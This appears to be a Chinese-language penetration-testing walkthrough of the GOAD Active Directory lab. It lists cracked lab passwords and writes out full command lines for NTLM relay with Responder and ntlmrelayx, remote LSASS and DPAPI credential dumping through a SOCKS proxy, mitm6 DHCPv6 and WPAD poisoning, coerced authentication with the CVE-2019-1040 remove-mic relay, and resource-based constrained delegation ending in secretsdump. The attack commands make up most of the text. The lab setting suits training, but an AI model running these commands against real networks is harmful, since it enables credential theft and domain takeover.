- north.sevenkingdoms.local/samwell.tarly:Heartsbane (前边枚举出的 在用户描述里写了密码)
- north.sevenkingdoms.local/brandon.stark:iseedeadpeople (通过AS-REP Roasting得到的)
- north.sevenkingdoms.local/hodor:hodor (密码喷洒)
- north.sevenkingdoms.local/jon.snow:iknownothing(kerberoasting)
- north.sevenkingdoms.local/robb.stark:sexywolfy (Responder)
NTLM Relay
unsigned smb
首先找到signing:False的服务器
cme smb 192.168.56.10-23 --gen-relay-list relay.txt

接下来尝试将ntlm认证中继到这些服务器

responder + ntlmrelayx to smb
在启动responder对 LLMNR、MDNS 和 NBT-NS 请求的回复投毒之前,我们必须停止responder监听smb 和 http 服务器,因为我们不想直接获取哈希值,但我们想将它们中继到 ntlmrelayx。
sed -i 's/HTTP = On/HTTP = Off/g' Responder.conf && cat Responder.conf | grep --color=never 'HTTP =' sed -i 's/SMB = On/SMB = Off/g' Responder.conf && cat Responder.conf | grep --color=never 'SMB ='
接下来启动ntlmrelayx
sudo python ntlmrelayx.py -tf relay.txt -of netntlm -smb2support -socks
-tf : list of targets to relay the authentication
-of : output file, this will keep the captured smb hashes just like we did before with responder, to crack them later
-smb2support : support for smb2
-socks : will start a socks proxy to use relayed authentication

如果报错的话安装or升级一下依赖包
pip3 install Flask Jinja2 --upgrade
重新启动Responder
sudo python Responder.py -I vboxnet0
查看代理


再等一会
- 投毒连接被中继到了 castelblack (192.168.56.22) 和 essos (192.168.56.23),并设置了一个 socks 代理来使用该连接。
- 由于 eddard.stark 是 north.sevenkingdoms.local 的域管理员,他在 castelback (192.168.56.22) 上获得了管理员权限。
现在我们可以使用这个中继以管理员身份访问计算机
Use a socks relay with an admin account 使用socks代理
分别使用Lsassy、DonPapi、Smbclient以及用于命令执行的smbexec或atexec
首先配置proxychains代理
/etc/proxychains.conf socks5 127.0.0.1 1080
- Lsassy

https://github.com/Hackndo/lsassy
- 使用 lsassy 获取 lsass 进程存储的凭据
- 域帐户信息存储在 LSASS 进程中,因此转储此进程可以为您提供更多的域帐户和权限。
- Lsassy 允许您远程转储 lsass(比执行 procdump、下载 lsass 转储文件并在本地执行 pypykatz 或 mimikatz 更方便),它会为您执行所有痛苦的操作,如转储和读取 lsass 内容(它也只转储 lsass 转储的有用部分优化传输时间)。 (lsassy 也作为一个 cme 模块存在)
proxychains lsassy --no-pass -d NORTH -u EDDARD.STARK 192.168.56.22

2.DonPapi
https://github.com/login-securite/DonPAPI
我比较喜欢的用 linux 检索 windows 秘密的工具是 donPAPI,用于获取 dpapi 和其他密码存储信息(文件、浏览器、计划任务等)。 这个工具不接触 LSASS,所以它更隐蔽,即使在目标上启用了 av 和 edr,它也能在大部分时间工作。
proxychains python DonPAPI.py -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'

- DonPapi 给我们存储的 sql 服务 sql_svc:YouWillNotKerboroast1ngMeeeeee 的密码
- 由于此计算机上的计划任务设置,我们还获得了 robb.stark 的密码sexywolfy

3.Smbclient
使用 smbclient 直接连接到 smbserver
proxychains python impacket-0.10.0/examples/smbclient.py -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22' -debug

4.命令执行:smbexec or atexec
使用socks代理连接,只能使用 smbexec 或 atexec。 wmiexec、psexec 和 dcomexec 都不起作用。
https://github.com/SecureAuthCorp/impacket/issues/412
proxychains python impacket-0.10.0/examples/smbexec.py -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22' -debug
Mitm6 + ntlmrelayx to ldap
https://github.com/dirkjanm/mitm6
另一种使网络中毒的有用方法是响应 DHCPv6 请求并将我们的主机设置为默认 DNS 服务器。
默认情况下,Windows 更喜欢 IPv6 而不是 IPv4,因此我们可以捕获并毒化对 DHCPv6 查询的响应,以更改 DNS 服务器并使用工具 MITM6 将查询重定向到我们的机器。
- 我们将启动 mitm6 来毒化 dhcpv6 并从主机获取 dns 请求
- 我注意到我们可以毒化域控制器,但在那之后 DC 不关心并且仍然使用他们的本地主机 dns 服务器。所以我们必须针对服务器(非DC)
- 对于这个例子,我们将毒化 braavos 服务器。 我们将回答 wpad 查询并将 http 查询中继到 meereen 上的 ldaps,以添加具有委派权限的计算机。(wpad协议 https://xz.aliyun.com/t/1739 https://www.cnblogs.com/zpchcbd/p/15717773.html)
- 首先我们需要对 braavos.local(SRV03 192.168.56.23) 网络配置做一些小改动(编辑:如果你在 08/18/2022 之后进行了 ansible 配置,则不再需要)

- 使用 rdp 上的 khal.drogo:horse 连接到 braavos,并将以太网的 dns 服务器更改为自动(我将很快在 ansible 实验室手册中修复它,但现在你必须手动完成)。 仅将第一个以太网连接更改为自动 dns。
可以看到已经设置好了


启动mitm6和ntlmrelayx
mitm6 -i vboxnet0 -d essos.local -d sevenkingdoms.local -d north.sevenkingdoms.local --debug
ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --add-computer relayedpccreate --delegate-access

可以看到dns已经被投毒了

我们等待 wpad http 查询将请求中继到 ldaps(您可以重新启动 SRV03 以毒害和利用而无需等待)
正常应该是这样
但我这边可以收到wpad的请求 但是一直没成功 要不然python报错 要不然就这样

- 已创建一台具有委派权限的新计算机relayedpccreate ,因为我们毒化了 Braavos$ 计算机帐户,它可以在创建的计算机上设置 msDS-AllowedToActOnBehalfOfOtherIdentity。
如后续,我们可以继续 RBCD 利用(使用 getST 调用 s4u2proxy)
攻击的逻辑是:

攻击者控制了服务A(Braavos$)和服务B(relayedpccreate),在服务A上配置了受限委派,在服务B上配置了msDS-AllowedToActOnBehalfOfOtherIdentity=服务A,随后攻击者便能够以服务A的身份调用s4u2proxy协议,获取Braavos$访问relayedpccreate的TGS票据。- 如果我们指定一个目录,所有关于 ldap 的信息都会自动转储
ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local -l /workspace/loot
- 使用essos.local/khal.drogo:horse登录rdp
- 当中继启动并运行时,我们可以获得所有域信息
我这边也没成功 python又报错了

借用一下WP的图

我们可以做的另一件事是像我们对Responder所做的那样也中继到 smb 服务器(但是现在没有bot可以做到这一点)
Coerced auth smb + ntlmrelayx to ldaps with remove mic (CVE-2019-1040)
旧版mindmap的图
我们可以使用多种方法(petitpotam、printerbug、DFSCoerce)强制从 meereen DC 连接到我们的主机。
我们可以使用刚刚出现的一体式工具 coercer
https://github.com/p0dalirius/Coercer
正如 hackndo 博客 (en.hackndo.com/ntlm-relay) 和黑客 receipe (www.thehacker.recipes/ad/movement/ntlm/relay) 中的精彩解释,您不能将 smb 连接中继到 ldap(s)连接而不使用 CVE-2019-1040(remove-mic漏洞)。
- 使用 remove mic 启动中继到 meereen.essos.local 的 ldaps
ntlmrelayx -t ldaps://meereen.essos.local -smb2support --remove-mic --add-computer removemiccomputer --delegate-access
- 在 braavos 上运行强制身份验证(braavos 是最新的 windows server 2016,因此 petitpotam unauthenticated 在这里不起作用)
python3 coercer.py -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 192.168.56.1
不出意料 又报错了

正常下应该

添加了新的计算机
然后使用RBCD渗透braavos
逻辑跟上边描述的类似

getST.py -spn HOST/BRAAVOS.ESSOS.LOCAL -impersonate Administrator -dc-ip 192.168.56.12 'ESSOS.LOCAL/removemiccomputer$:_53>W3){OkTY{ej'


然后使用ticket获取secret
export KRB5CCNAME=/workspace/Administrator.ccache secretsdump -k -no-pass ESSOS.LOCAL/'Administrator'@braavos.essos.local

在下一部分 继续使用已有的账户权限进行渗透(使用SamAccountName和PrintNightMare)
如有侵权请联系:admin#unsafe.sh